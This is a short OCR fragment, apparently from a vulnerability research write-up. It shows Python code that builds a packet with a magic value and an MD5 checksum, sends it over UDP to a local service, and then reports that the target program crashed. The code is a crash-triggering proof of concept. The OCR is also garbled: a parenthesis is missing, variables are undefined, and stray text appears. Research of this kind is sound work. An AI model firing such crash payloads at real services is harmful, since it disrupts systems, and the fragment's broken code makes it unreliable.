
tmp_data_bytes = bytes12 + magic

md5_bytes = hashlib.md5(tmp_data_bytes).digest()

data_bytes = bytes12 + md5_bytes

s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM
s.sendto(data_bytes, ("127.0.0.1", 10461))

data = s.recv(1024)

print('recv:' + data.decode())

Once executed we can look at Shambles VM logs and
see that the
program has crashed.
tddpd